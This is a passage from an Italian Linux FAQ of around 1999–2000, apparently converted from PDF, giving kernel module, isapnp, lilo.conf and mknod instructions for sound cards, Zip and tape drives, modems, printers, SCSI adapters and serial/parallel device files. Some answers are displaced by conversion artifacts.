# **cat /proc/modules**[ *Invio* ]

e poi puoi provare il suono:

———

# **play /usr/share/afterstep/desktop/sounds/train.au**[ *Invio* ]

## 364.7 Avance Logic ALS 110 - configurazione

Come si fa a configurare ed usare una scheda audio Avance Logic als 110?

L'unico modo che ho trovato per abilitare la als100 è quello di disabilitare il DMA 1 nel file di configurazione:

```
#/etc/als100.conf
(READPORT 0x020b)
(ISOLATE PRESERVE)
(IDENTIFY *)
(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
(CONFIGURE ALS0110/-1 (LD 0
(IO 0 (BASE 0x220))
```
#### Scheda audio 3187

```
(INT 0 (IRQ 5 (MODE +E)))
(DMA 0 (CHANNEL 0))
# (DMA 1 (CHANNEL 0))
# volutamente commentato per conflitto dma
 (NAME "ALS0110/-1[0]{PnP Sound Chip }")
 (ACT Y)
))
(CONFIGURE ALS0110/-1 (LD 1
 (NAME "ALS0110/-1[1]{PnP Sound Chip }")
 (ACT Y)
))
(CONFIGURE ALS0110/-1 (LD 2
 (NAME "ALS0110/-1[2]{PnP Sound Chip }")
 (ACT Y)
))
(CONFIGURE ALS0110/-1 (LD 3
(INT 0 (IRQ 9 (MODE +E)))
 (NAME "ALS0110/-1[3]{PnP Sound Chip }")
 (ACT Y)
))
(WAITFORKEY)
```
Commenta le righe di '/etc/conf.modules' e rimuovi i moduli audio caricati; dopo riesegui:

#### # **isapnp /etc/als100.conf**[ *Invio* ]

ti dovrebbe restituire qualcosa del tipo:

```
Board 1 has Identity a3 ff ff ff ff 10 01 93 05: ALS0110 Serial No -1
[checksum a3]
ALS0110/-1[0]{PnP Sound Chip }: Port 0x220; IRQ5 DMA0 --- Enabled OK
ALS0110/-1[1]{PnP Sound Chip }: --- Enabled OK<br>ALS0110/-1[2]{PnP Sound Chip }: --- Enabled OK
ALS0110/-1[2]{PnP} Sound Chip
ALS0110/-1[3]{PnP Sound Chip }: IRQ9 --- Enabled OK
```
Prova poi a inserire i moduli '**sound**', '**uart401**' e '**sb**' come descritto in '/usr/src/linux/sound'

### 364.8 Scheda pnp 16 bit ISA Sound Blaster compatibile

Ho una scheda 16 bit 100% Sound Blaster compatibile ISA, ed un kernel 2.2.x ricompilato con tutto il supporto audio modulare; ho istallato e configurato isapnptools, e all'avvio qualcosa di nuovo viene riconosciuto, anche se non so se è la scheda in questione. Ora cosa devo fare?

Inserisci in '/etc/conf.modules' le righe:

```
alias sound sb
pre-install sound insmod sound dmabuf=1
alias midi opl3
options opl3 io=0x388
options sb io=0x220 irq=5 dma=1 dma16=5 mpu_io=0x330
```
in '/etc/modules' inserisci solo la riga:

auto

———

———

Ovviamente il tuo kernel deve essere ricompilato prestando attenzione che nella sezione *Loadable Modules* tutte e tre le opzioni siano abilitate. Ovviamente devi sostituire gli indirizzi nel caso cambiassero con quelli della tua scheda.

### 364.9 Riconoscimento scheda audio Sound Blaster 16 364.9

Ho una Sound Blaster 16 Vibra pnp, come faccio a farla riconoscere da Linux?

Segui le istruzioni indicate in 364.1 fino al passaggio «# isapnp isapnpNEW.conf» compreso.

Poi dai i seguenti comandi:

# **modprobe sound**[ *Invio* ]

```
# insmod uart401[ Invio ]
```
# **insmod sb io=0x220 irq=5 dma=1 dma16=7**[ *Invio* ]

(ma questi valori li devi correggere con i tuoi)

Verifica con:

#### # **play /usr/X11R6/lib/tkdesk/sounds/newmail.au**[ *Invio* ]

o un altro suono; cercali con:

# **find / -name "\*.au" (o \*.wav)**[ *Invio* ]

Da /usr/src/linux/Documentation/sound/Soundblaster:

modprobe sound insmod uart401 insmod sb ...

This loads the driver for the Sound Blaster and assorted clones. Cards that are covered by other drivers should not be using this driver.

The Sound Blaster module takes the following arguments



### 364.10 Riconoscimento della scheda audio opl3sax

Ho una scheda audio opl3sax, come posso fare per farla riconoscere?

Segui le istruzione preliminari in 364.1.

Dopo ciò carica i moduli necessari per la scheda:

Se avete comiplato i moduli OSS:

```
# modprobe mpu401[ Invio ]
```

```
# modprobe ad1848[ Invio ]
```

```
# modprobe opl3sa2 io=0x370 mss_io=0x530 mpu_io=0x330 irq=5 dma=0
dma2=1[ Invio ]
```

```
# modprobe opl3 io=0x388[ Invio ]
```
sostituendo i valori validi per la vostra scheda.

Per ALSA invece:

———

```
# modprobe snd-card-opl3sa2 snd_port=0x370 snd_wss_port=0x530
\ snd_midi_port=0x300 snd_fm_port=0x388 snd_irq=5 \ snd_dma1=0
snd dma1 size=4 snd dma2=1 snd dma2 size=4[ Invio ]
```

```
# modprobe snd-pcm1-oss.o[ Invio ]
```

```
# modprobe snd-mixer-oss.o[ Invio ]
```
———

# **aumix -L**[ *Invio* ]

## 364.11 Sound blaster PCI 64V e driver ALSA

Ho una Sound Blaster PCI 64V, integrata su scheda madre, che non riesco a far funzionare; vorrei provare con i driver ALSA. Cosa devo fare?

Devi ricompilare il kernel con il solo supporto del suono, senza alcun driver specifico. Installa i driver ALSA, e modifica il file /etc/conf.modules inserendo:

alias char-major-116 snd alias snd-card-0 snd-card-ens-1371 alias char-major-14 soundcore alias sound-slot-0 snd-card-0 alias sound-service-0-0 snd-mixer-oss alias snd-service-0-1 snd-seq-oss alias snd-service-0-3 snd-pcm1-oss

Se lanci il comando:

#### # **cat /proc/modules**[ *Invio* ]

dovresti ottenere qualcosa tipo:

```
snd-pcm1-oss 13260 0 (autoclean)
snd-card-ens1371 2332 0 (autoclean)
snd-ens1371 7824 0 (autoclean) [snd-card-ens1371]
snd-pcm1 18108 0 (autoclean) [snd-pcm1-oss snd-ens1371]
snd-timer 8380 0 (autoclean) [snd-pcm1]
snd-ac97-codec 20384 0 (autoclean) [snd-ens1371]
snd-mixer 26688 0 (autoclean) [snd-card-ens1371 snd-ac97-codec]
snd-midi 13388 0 (autoclean) [snd-card-ens1371 snd-ens1371]
snd-seq-device 3136 1 (autoclean) [snd-card-ens1371]
snd-pcm 8812 0 (autoclean) [snd-pcm1-oss snd-card-ens1371 snd-pcm1]
snd 34880 1 (autoclean) [snd-pcm1-osssnd-card-ens1371 snd-ens1371 sn
                                     d-pcm1 snd-timer snd-ac97-codec snd-mixer sn
                                     d-midi snd-seq-device snd-pcm]
```
Prova anche a dare il comando:

```
# cat /proc/asound/cards[ Invio ]
```
e dovresti ottenere qualcosa tipo:



Ricordati che ora il volume è impostato come muto. Fai riferimento a 348.2.

# Lettori ZIP

# 365.1 Configurazione Iomega Zip parallelo in Linux

Come devo configurare il kernel per renderlo in grado di gestire un lettore Iomega Zip esterno da 100M connesso via porta parallela?

Io possiedo il lettore ZIP Parallelo e viene visto come '/dev/sda4'. Per farlo funzionare devi includere nella compilazione del kernel le opzioni adatte.

Queste sono:

———

SCSI Support: Yes SCSI Disk Support: Yes

All'interno della sezione *SCSI Low Level Driver*:

IOMEGA ZIP: Yes

All'interno della sezione *Character Device*:

Printer Support: Yes

Ricompila e guarda nei messaggi del kernel (con dmesg) se lo ZIP è stato riconosciuto.

Per montarlo:

```
# mount -t vfat /dev/sda4 /mount_point[ Invio ]
```
Per ulteriori informazioni esiste lo *ZIP-Drive mini HOWTO*.

## 365.2 Iomega Zip Plus (unresolved symbol parport...)

Ho un problema con lo Zip Plus. Ho da poco aggiornato la mia distribuzione. Prima per utilizzare lo Zip, utilizzavo i seguenti comandi:

```
insmod imm.o
mount -t vfat /dev/sda4 /zip
```
dove /zip è il mount point che avevo creato per lo zip

ora, quando digito insmod ottengo i seguenti messaggi di errore:

```
/lib/modules/2.2.9-27mdk/scsi/imm.o: unresolved symbol parport_release_Rcdfb4d19
/lib/modules/2.2.9-27mdk/scsi/imm.o: unresolved symbol parport unregister_devoce_R528dbb47
/lib/modules/2.2.9-27mdk/scsi/imm.o: unresolved symbol parport_register_device_R2c1b91b
/lib/modules/2.2.9-27mdk/scsi/imm.o: unresolved symbol parport_claim_r4664b1b5 ...
```
Che devo fare?

———

Manca il supporto per la porta parallela, che sui kernel 2.2.x è a sé stante. Devi ricompilare il kernel con questo supporto, e poi dare:

modprobe parport modprobe parport pc io=0x3bc,0x378,0x278 irq=none,7,auto

### 365.3 Verifica delle componenti necessarie per montare uno Zip parallelo

Lo Zip è esterno e parallelo, la porta parallela è libera ed unica; c'è un metodo che mi consente di montare questa periferica senza andarmi a ricompilare il Kernel?

Vedi se in:

———

#### Lettori ZIP 3191

```
'/lib/modules/versione_kernel/scsi'
```
hai il modulo ppa.o

Se ce l'hai, è anche possibile che tu abbia il resto dell'armamentario SCSI necessario per montare un lettore zip (se poi hai dischi SCSI non c'è problema).

Prova a vedere se con:

#### # **mount -t vfat /dev/sda4 /mnt/dir\_che\_crei\_appositamente**[ *Invio* ]

funziona.

———

Questo è il metodo più veloce.

Poi potresti controllare se ti riconosce la partizione sullo zip:

carichi il modulo (modprobe ppa) e dai:

# **fdisk -l**[ *Invio* ]

se trova la partizione sullo zip te lo comunicherà.

## 365.4 Modulo ppa per drive Zip

Come faccio a compilare il modulo ppa?

Nella scelta delle componenti del kernel da make menuconfig (o da make xconfig se stiamo in X) alla voce SCSI vai alla voce:

SCSI LOWLEVEL OPTIONS

e lì seleziona i moduli riguardanti lo Iomega Zip. Usa **ppa** se hai uno zip100 e **imm** se hai lo Zip Plus.

Se usi i kernel **2.2.x**, ed hai uno Zip parallelo, dovrai inserire anche il supporto per la parallela in GENERAL SETUP:

Parallel port support, PC-style hardware (preferibilmente come modulo)

Poi continui la configurazione del kernel. Se lo hai compilato come mudulo il kernel potrebbe non caricarlo all'avvio (il ppa) in quel caso basta dare:

#### # **modprobe ppa**[ *Invio* ]

Di solito il dispositivo lo trovi sotto /dev/sdb4.

# **Nastri**

———

# 366.1 Nastro DAT SCSI

Non riesco ad utilizzare la periferica per il backup DAT che legge delle cartucce da 90 e 60 Mb; questa periferica è collegata ad un controller SCSI che sembra venir riconosciuto correttamente. Se provo a montare la periferica /dev/st0 mi restituisce errore *st0 is not a block device*. Se eseguo un fsck sul DAT creando un filesystem ext2 incomincia a leggere nella periferica e dopo circa trenta secondi mi restituisce errore dicendo che la partizione non è ext2, provando con altri tipi di partizioni mi restituisce lo stesso errore.

Un nastro non è un disco, non si può montare! Su un nastro puoi fare TAR o un CPIO, ma non lo puoi montare.

Infatti il driver ti dice che non è un dispositivo ad accesso casuale (a blocchi), ma ad accesso **sequenziale** (a caratteri).

Se vuoi verificare se il tuo streamer funziona, fai:

# **tar cvf /dev/st0 /**[ *Invio* ]

e se vedi accendere la lucetta del nastro, aspetta che finisca e poi fai:

# **tar tvf /dev/st0**[ *Invio* ]

ti dovrebbe ridire i nomi dei file del tuo disco fisso.

La prima cosa da fare è comunque accertarsi che il controller veda il dispositivo:

```
# cat /proc/scsi[ Invio ]
```
la seconda è inserire nel kernel il modulo Scsi Tape:

```
# modprobe st[ Invio ]
```
la terza è creare un link simbolico abbastanza utile:

```
# ln -s /dev/st0 /dev/tape[ Invio ]
```
la quarta è provare il DAT con '**mt**' (magnetic tape):

```
# mt status[ Invio ]
```
———

### 366.2 Utilizzo unità DAT

Ho un'unità DAT che non riesco ad utilizzare. Il controller SCSI viene visto correttamente ed anche l'unità (lo vedo quando, all'avvio, inizializza il controller). Devo fare un mount? E con quale dispositivo?

Lo puoi usare con il classico tar, il dispositivo dovrebbe essere '/dev/nst0':

# **tar cvvf /dev/nst0 file1 file2 dir/**[ *Invio* ]

puoi anche specificare la grandezza dei blocchi con:

```
# tar cvvbf 64 /dev/nst0 file1 file2 dir/[ Invio ]
```
Per riavvolgere il nastro si usa il comando mt (move tape); se usi sempre quel dispositivo puoi fare un link:

# **ln -s /dev/nst0 /dev/tape**[ *Invio* ]

Ecco altri comandi:

# **mt rewi**[ *Invio* ]

#### Nastri 3193

riavvolge il nastro;

# **mt offl**[ *Invio* ]

riavvolge ed espelle il nastro;

# **mt fsf**[ *Invio* ]

avanza di un archivio;

# **mt fsf n**[ *Invio* ]

avanza di n archivi;

# **mt bsf**[ *Invio* ]

torna indietro di un archivio;

# **mt bsf n**[ *Invio* ]

torna indietro di n archivi;

# RAM

# 367.1 Visualizzazione disponibilità RAM

Come faccio a visualizzare la situazione della RAM?

Lo puoi fare con:

———

———

```
# free[ Invio ]
```
# 367.2 Dichiarazione quantità di RAM in possesso

Per chi possiede più di 64MB di RAM, quale riga deve aggiungere nel lilo.conf?

La riga è: append = "mem=quantitaramM" es. altre 64 MB di ram richiederanno: append="mem=64M"

# 367.3 Riconoscimento RAM aggiuntiva, possibili errori

Come mai la riga:

———

append="mem=96M"

che ho aggiunto nel file '/etc/lilo.conf', non funziona?

È possibile che tu abbia una scheda video integrata nella scheda madre. Se così fosse vanno sottratte dalle 96 Mega, quelle che sono dedicate alla scheda video. Se la scheda video richiede 4 Mb, allora la riga sarà:

append="mem=92M"

# 367.4 Manifestazione in Linux di RAM difettosa

Mi potete dire i sintomi (messaggi d'errore, blocchi, ecc.) di Linux se nel sistema c'è della RAM difettosa?

Se durante attività intensiva (ad esempio la ricompilazione del kernel) ti restituisce:

STGNAL 11

———

allora potresti avere la ram difettosa.

# **Scanner**

# 368.1 Scanner HP 6100C, problemi di funzionamento

Il mio scanner (HP 6100C) non funziona correttamente. Ho seguito tutta la documentazione al riguardo ma non c'è nulla da fare. Idee?

Occorre modificare il file:

'/usr/src/linux/drivers/scsi/scsi.c'

in particolare occorre cercare le seguenti stringhe:



ricavi le informazioni sui valori C2520A e 3644 da Windows,

modifichi 'scsi.c' e ricompili il kernel.

Se dai:

———

# **cdrecord -scanbus**[ *Invio* ]

dovresti avere una verifica che tutto funzioni.

# Modem

———

———

———

# 369.1 Winmodem; ci sono i driver?

Ci sono i driver per i winmodem? Dove posso trovarli?

I driver per ora ci sono solo per i Lucent, per gli altri non credo. Per le ultime notizie potresti provare a guardare qui:

<http://www.o2.net/ <sup>∼</sup>gromitkc/winmodem.html>

# 369.2 Winmodem e Linux

Posso utilizzare un Winmodem con Linux?

I Winmodem attualmente gestiti da Linux sono:

Lucent LT Chipset CL-MD5620DT e PCTel

Ulteriori informazioni: <http://www.o2.net/ <sup>∼</sup>gromitkc/winmodem.html>, <http://linmodems.org> e <http:// www.geocities.com/SiliconValley/3217/Documents/WinModems.html>

# 369.3 Riconoscimento modem

Come faccio a riconoscere il mio modem? Non dà segni di vita

Il modem sotto Linux non dovrebbe creare problemi di sorta: il 99.99% dei modem sono Hayes compatibili, ossia hanno un set di istruzioni standard e come tali poco importa quale sia la casa costruttrice.

Magari per farlo andare al massimo delle sue possibilità sarà necessario intervenire un pochino sulla stringa di inizializzazione, ma personalmente non ne ho mai avuto bisogno (oltre a dover dare il famoso comando X3 perché molti modem non riconosco il segnale di libero italiano).

Questo è vero sempre che tu abbia un modem vero e non un winmodem.

Questi sono costituiti da un processore DSP (Digital Signal Processor) che elabora i segnali in modo da renderli uguali a quelli generati o ricevuti da un modem normale, molto bello sulla carta, ma ha bisogno di driver appropriati per funzionare e non ce ne sono sotto Linux, dato che le specifiche non vengono rese pubbliche.

Esclusa quindi questa strada, un modo per vedere se riesci a comunicare con il tuo modem è questo:

#### # **echo ath1 > /dev/ttyS?**[ *Invio* ]

In pratica chiedi al tuo modem di alzare la cornetta (dovresti sentire il click del relé ed il tu-tu dall'altoparlante del modem).

Al punto interrogativo devi naturalmente sostituire un numero:

0 per la com1 sotto Windows

1 per la com2 ...

Così dovresti verificare solo che riesci a chiacchierare con il tuo modem.

Per riattaccare basta dare:

```
# echo ath0 > /dev/ttyS?[ Invio ]
```
## 369.4 Problemi modem

Il mio modem non dialoga col sistema (oppure è il contrario, comunque non si capiscono), né attraverso minicom né attraverso ppp.

#### Modem 3197

———

Mi hanno detto di usare 'setserial' (ho già ricompilato il kernel con il supporto pnp) o isapnp, solo che i manuali non mi hanno aiutato a capire bene cosa devo fare.

Il modem è sulla com 3, quindi /dev/cua2 o /dev/ttyS2.

Anch'io avevo il tuo stesso problema, e l'ho risolto impostando l'irq dell'modem su 4, che è l'irq che Linux utilizza per la ttyS0 e ttyS2.

Io ti consiglio di provare questo:

1. vedere se Linux ha visto il modem, scrivendo come root da console:

```
# setserial /dev/ttS2[ Invio ]
```
se Linux ha riconosciuto il modem, ti dovrebbe apparire qualcosa del genere:

/dev/ttyS2, UART: 16550A, Port: 0x03e8, IRQ: 4.

- 2. se ti appare questa scritta, devi impostare l'irq del tuo modem su 4, facendo una di queste tre cose:
	- (a) impostare manualmente (se ci sono) i ponticelli sul tuo modem su com 3, irq 4;
	- (b) se hai un BIOS plug and play, andare in PNP/PCI configuration e cambiare la scritta di fianco a irq 4 dal 'legacy isa' a 'pnp isa card';
	- (c) usare l'utility isapnp.
- 3. Se usando setserial ti appare :

/dev/ttyS2, UART: unknown, Port: 0x03e8, IRQ: 4

puoi fare:

———

———

(a) sempre da console :

```
# setserial /dev/ttyS2 uart 16550a[ Invio ]
```
(b) usare isapnp.

Così il modem dovrebbe funzionarti.

## 369.5 US Robotics ISDN TA

Ho un modem US Robotics ISDN TA e non riesco a farlo funzionare. Ho una Red Hat 6.0. Ho cercato della documentazione ma il panorama è un po' scarso. Qualcuno è in grado di darmi una mano?

Come prima cosa devi assicurarti di avere avviato i seguenti moduli: ppp, shlc e bsd\_comp. La configurazione è equivalente ad un normale ppp, l'unica cosa da controllare sono, appunto i moduli e le stringhe da inviare (le trovi sulle istruzioni del modem). Controlla che non utilizzi in maniera predefinita l'hdlc ma l' async ppp to sync ppp e soprattutto la configurazione della comunicazione seriale.

### 369.6 ISDN TA US Robotics interno

Ho ISDN + un adattatore US Robotics ISDN TA interno, come configuro e connetto a Internet la mia macchina Linux con KDE?

Compila il kernel inserendo le opzioni ISDN per lo Sportster caricando ppp e HISAX come modulo.

Preleva il pacchetto kisdn (<http://www.millenniumx.de>) e configura '**hisax**' come modulo da caricare.

(io=268 - sostituisci gli ultimi tre 0 con 268 )

irq=quello che hai impostato sulla scheda con il ponticello.

Preleva '**isdn4win**' (<ftp://ftp.suse.com>) e compila oppure usa un rpm pronto.

Un unica attenzione: se il kernel non contiene il pacchetto ISDN aggiornato devi applicare la patch da prelevare sempre su ftp.suse.com.

Te ne accorgi se una volta configurato isdn4win non riesci a compilare a causa della mancanza di alcuni file.

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# **Stampante**

———

———

# 370.1 Stampanti gestite da Linux

Dove posso trovare un elenco di tutte le stampanti compatibili con Linux?

Cerca su <http://www.picante.com/~gtaylor/pht/printer\_list.cgi>

# 370.2 Stampante e kernel

Quali opzioni in quali sezioni vanno impostate durante la compilazione del kernel per far lavorare la stampante? Devo per caso, dopo la compilazione, modificare LILO per passare parametri speciali al kernel, oppure aggiungere qualche riga allo stesso?

Se usi il kernel 2.0.3x è sufficiente includere il modulo per la parallela (lp.o), se invece sei passato al 2.2.xx la situazione è più complessa:

nella procedura di ricompilazione del kernel:

CONFIG\_MODULES=y CONFIG\_MODVERSIONS=y CONFIG\_KMOD=y

CONFIG\_PARPORT=m CONFIG\_PARPORT\_PC=m CONFIG\_PARIDE\_PARPORT=m

e in '/etc/conf.modules':

alias parport\_lowlevel parport\_pc options parport\_pc io=0x378,0x278 irq=7,auto

# Periferiche SCSI

### 371.1 Emulazione SCSI e gestione delle periferiche ide/SCSI

Come vengono gestite le periferiche ide in emulazione SCSI? Come funziona e perché esiste l'emulazione SCSI?

L'emulazione SCSI è nata con uno scopo ben preciso, cioè quello di evitare di dover riscrivere i driver per le periferiche ed i programmi che già esistono per il protocollo SCSI (masterizzatori, lettori ZIP, ecc.). In pratica quello che viene effettuato al caricamento del modulo **ide-scsi** è la creazione nel modulo SCSI di una catena SCSI virtuale dove vengono attaccate tutte le periferiche ide che non hanno supporto nativo nel kernel caricato.

In pratica, se io compilo come modulo il supporto per i CD-ROM ATAPI, il supporto per l'emulazione idescsi, ed il supporto per il CDROM SCSI, quello che accade è questo:

- Se carico il modulo ide del CD-ROM ottengo il supporto ide per il CD-ROM
- Se carico il modulo ide-scsi e tutte le periferiche ide sono supportate da un qualche driver, allora sul bus SCSI virtuale non avrò periferiche
- Se carico il modulo ide-scsi e poi carico il modulo scd (supporto CD-ROM SCSI, ottenuto invece tutti CD-ROM SCSI.

Se ad esempio avessi necessità, per qualche ragione, di avere a disposizione i dischi come SCSI invece che come ide, allora dovresti togliere il supporto per i dischi ide e caricare il supporto per quelli SCSI.

## 371.2 Individuazione dispositivo SCSI Adaptec 1510A

Ho una scheda SCSI Adaptec 1510A che non viene individuata dal sistema. Ho letto di provare a forzare l'individuazione della scheda inserendo la riga:

aha152x=0x340,11,7,1

———

durante l'avvio. Ma in quale file?

In '/etc/lilo.conf' aggiungi:

append="aha152......."

poi riesegui LILO:

———

———

# **/sbin/lilo**[ *Invio* ]

È come scrivere sul prompt di LILO.

### 371.3 Riconoscimento scheda SCSI in fase di avvio

Come faccio durante l'avvio, a far riconoscere la mia scheda SCSI NCD53C710?

```
LILO boot: append = "tiposcheda=IOPorts,IRQ"[ Invio ]
```
la sintassi comunque non è la stessa per tutte le schede. Trovi tutto nella documentazione del kernel nella directory '/usr/src/linux/drivers'.

Ricompila il kernel con il supporto per questa scheda. All'avvio dovresti inserire la riga che andrebbe messa poi nel '/etc/lilo.conf':

### 371.4 Riconoscimento controller SCSI Adaptec 1505

Il mio controller Adaptec 1505 non viene riconosciuto da Linux. Come mi devo comportare?

Ho il tuo stesso controller; inserisci nel file '/etc/conf.modules' queste due righe:

```
options scsi_hostadapter aha152x=0x340,9,7,1,1
alias scsi_hostadapter aha152x
```
crea il file '/etc/rc.d/rc.modules' e rendilo eseguibile; all'interno inserisci questa linea:

/sbin/insmod -f aha152x aha152x=0x340,9,7,1,1

nella Red Hat 6.1 funzionava a meraviglia e il modprobe installava la scheda subito ma nella 6.2 ho dovuto aggiungere l'opzione *-f* altrimenti mi restituiva errore.

## 371.5 Individuazione dispositivo SCSI aha152x

Come faccio a far riconoscere al sistema la mia scheda SCSI aha152x?

Gli vanno passati dei parametri specifici: se lo inserisci come modulo in '/etc/conf.modules' inserisci queste 2 righe:

options scsi\_hostadapter aha152x=0x340,9,7,1,1 alias scsi\_hostadapter aha152x

(I parametri sono: aha152x=IOPORT,IRQ,SCSI\_ID,RECONNECT,PARITY,SYNCHRONOUS,DELAY,EXT\_TRANS)

Se invece lo si compila monolitico, si può specificare sulla riga di comando di LILO o nel 'lilo.conf', con i seguenti parametri:

```
aha152x=<IOPORT>[,<IRQ>[,<SCSI-ID>[,<RECONNECT>[,<PARITY>[,<SYNCHRONOUS>[,<DELAY> [,<EXT_TRANS]]]]]]]
```
ecco lo schema dei ponticelli:

guardando la scheda con il pettine verso il basso:

```
alt j1 o o =140h-15fh o-o =340h-35fh
i12 j2 o-o =irq12
i11 j3 o-o =irq11
i10 j4 o-o =irq10
i9 j5 o-o =irq9
```
naturalmente uno solo dei ponticelli j2-j5 deve essere chiuso, esempio: se tu vuoi l'irq 9 con indirizzo 340h chiudi j1 e j5 e gli altri liberi.

Importante! Controlla di non avere altre periferiche con lo stesso irq.

Se al riavvio, nel file '/var/log/messages' non vedi che la scheda è stata configurata, dai il seguente comando direttamente da riga di comando. Questo consente di accedere alla periferica al momento opportuno (scanner, ecc.), anziché tenerlo acceso fin da prima dell'avvio, come è d'obbligo con Windows.

#### # **/sbin/modprobe aha152x.o aha152x=0x340,9,7,1,1**[ *Invio* ]

———

———

# Unità disco

———

# 372.1 Ls 120 interno

Ho comprato un drive ls-120 interno (ide). Non so come farlo riconoscere a Linux (all'avvio mi dice unknown atapi drive).

Assicurati di avere abilitato il supporto per ATAPI FLOPPY DRIVE nel kernel; dopo averlo fatto lo monti e smonti come un disco rigido normale.

Nel mio caso l'ls-120 è lo slave primario:

# **mount -t vfat /dev/hdb /mnt/floppy**[ *Invio* ]

# Periferiche plug and play

# 373.1 Periferiche plug & play

Come posso gestire periferiche plug & play?

Lo puoi fare con il pacchetto isapnptools. Esso è composto da isapnp e pnpdump. A grandi linee '**pnpdump**' legge le varie porte del pnp (ammesso che la scheda madre gestisca le schede isa plug & play) e restituisce dei valori che possono essere reindirizzati su un file.

Isapnp andrà a leggere i valori da tale file per attivare la periferica (scheda audio, rete o altro), esempio:

#### # **pnpdump > isapnp.conf**[ *Invio* ]

oppure con le ultime versioni:

———

#### # **pnpdump --config > isapnp.conf**[ *Invio* ]

nel secondo caso ottieni un file già decommentato, nel primo invece devi decommentare le linee per arrivare a qualcosa del genere (valido per un chip opl3-sax):

```
#####
#/etc/isapnp.conf
(READPORT 0x0203)
(ISOLATE PRESERVE)
(IDENTIFY *)
(VERBOSITY 2)
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING
(CONFIGURE YMH0030/2156265473 (LD 0
.........snip .......
 (ACT Y)
))
```
########## per cui se hai chiamato il file '/etc/isapnp.conf' devi digitare:

#### # **isapnp /etc/isapnp.conf**[ *Invio* ]

a questo punto dovresti avere a video delle stringhe di conferma con:

ENABLED OK

(WAITFORKEY)

IMPORTANTE: prima di eseguire isapnp non ci devono essere caricati moduli audio (verifica con cat /proc/modules).

# Porte (seriale, parallela, PS/2, USB, ecc.)

## 374.1 Erronea cancellazione device

Ho voluto creare un link simbolico da cua0 (e cua1) a ttyS0 (e ttyS1) ma ho cancella gli originali. Il problema è che ora X non mi parte più. Parte la schermata grigia ma il mouse non si muove e il gestore delle finestre non viene caricato.

Puoi ricrearti i dispositivi con:

# **cd /dev**[ *Invio* ]

———

# **mknod -m 600 ttyS0 c 4 64**[ *Invio* ]

# **mknod -m 600 ttyS1 c 4 65**[ *Invio* ]

e poi ricrei il link del mouse (ammesso che il tuo mouse sia su ttyS0 (com1 per Dos):

# **ln -sf /dev/ttyS0 /dev/mouse**[ *Invio* ]

### 374.2 Sovrascitto /dev/dsp

Ho sovrascritto inavvertitamente il file /dev/dsp. Cosa devo fare?

Dai il comando:

———

———

———

———

# **mknod -m 666 /dev/dsp c 14 3** [ *Invio* ]

## 374.3 Cua(n) obsolete e ttyS(0)

Ho montato una Red Hat 5.2, dopodiché ho deciso di aggiornare il kernel al 2.2.1. Ora il pc mi è diventato pretenzioso e mi dice che i dispositivi '/dev/cuan' sono obsolete e mi chiede di aggiornare per usare le '/dev/ttySn'. Volevo chiedere: è possibile ad esempio rimpiazzare il link **/dev/mouse -> /dev/cua0** con **/dev/mouse -> /dev/ttyS0** o l'operazione è più complicata?

### 374.4 Cuax > ttySx

Come si passa dai device cuaX ai ttySX? Dove posso documentarmi?

Si tratta solo di ridirezionare i devices cuax a ttySx, per esempio per il mouse sarà:

```
# ln -sf /dev/ttyS0 /dev/mouse[ Invio ]
```
### 374.5 Ricreare /dev/null

Come si ricrea il device /dev/null?

Sì, certo, e non avrai più quei fastidiosi messaggi di warning. Non è il pc ad essere pretenzioso, ma il kernel che ti avverte che presto le cuax saranno abbandonate. Lo stesso dovrai fare con il link del modem, naturalmente.

Con il comando:

```
# mknod -m 666 /dev/null c 1 3[ Invio ]
```
# 374.6 Ricreare /dev/lp\*

Preso da un bel raptus di idiozia ho fatto: rm /dev/lp\*, sicuro di poterli ricreare con il MAKEDEV... cosa che invece pare non si possa fare... avete qualche consiglio per ripristinare la situazione?

Per ricreare i dispositivi lp0, lp1 e lp2:

```
# cd /dev[ Invio ]
# mknod -m 660 lp0 c 6 0[ Invio ]
# mknod -m 660 lp1 c 6 1[ Invio ]
# mknod -m 660 lp2 c 6 2[ Invio ]
# chown root.daemon /dev/lp*[ Invio ]
```
### 374.7 Mancato rilevamento dell'IRQ della porta parallela nel kernel 2.2.x

Perché nel kernel 2.2.x non mi viene rilevato l'IRQ della porta parallela, ma solo l'indirizzo? Nel BIOS ho provato a impostare la parallela sia come EPP che come ECP che come EPP+ECP e il problema persiste. Nei kernel 2.0.36 e 2.0.37 l'IRQ viene rilevato perfettamente. Il fatto è che mi servirebbe l'IRQ per collegarmi in plip con l'altro computer, il messaggio di errore che mi da plip è:

parport0 has no IRQ

———

———

e poi mi dice che non può registrare il device plip1.

La porta parallela dei compatibili e specialmente la sua gestione, sono da sempre rognosi, questo a causa di come sono fatte le parallele nei pc.

Controlla con un kernel 2.0.x su quale IRQ e quale I/O ti viene impostata la porta, ed inseriscili nella configurazione del modulo parport\_pc:

```
modprobe parport
modprobe parport_pc io=0x378, irq=7
```
## 374.8 Individuare IRQ e I/O

È possibile con gli strumenti base di Linux scoprire gli IRQ e gli indirizzi I/O di una periferica?

Prova con il comando:

```
# cat /proc/interrupts[ Invio ]
```

```
# cat /proc/ioports[ Invio ]
```
———
Parte lxxx

# Informazioni generali su GNU/Linux

